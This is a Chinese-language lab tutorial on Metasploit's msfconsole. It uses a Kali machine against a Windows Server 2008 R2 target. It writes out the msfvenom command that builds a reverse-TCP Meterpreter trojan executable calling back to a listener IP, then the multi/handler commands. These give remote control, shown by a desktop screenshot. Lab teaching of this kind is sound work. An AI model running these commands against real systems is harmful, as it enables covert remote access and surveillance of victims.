

msfconsole可能是Metasploit框架(MSF)最流行的接口。它提供了一个“一体化”的集中控制台,并允许您高效地访问MSF中几乎所有可用的选项。MSFconsole一开始可能看起来有些吓人,但是一旦您了解了命令的语法,您就会了解利用这个接口的强大功能。

实验环境:

- Windows Server 2008 R2 x64

- kali

模拟实验:

首先输入msfconsole打开软件然后输入show payloads查看有哪些payloads可以用



然后找到530行的windows/x64/meterpreter_reverse_tcp前面加use使用,然后show options查看用法



然后再打开一个终端查看IP,把IP加入到命令msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.70.146 lport=4444 -f exe -o abc.exe中生成木马文件





然后将文件拖到win2008上





然后再次打开msfconsole依次输入use exploit/multi/handler、set payload windows/x64/meterpreter_reverse_tcp、set lhost 192.168.70.146、exploit

输入完后执行exe文件

监听到之后可以输入?查看用法





比如输入screenshot就截到了win2008的桌面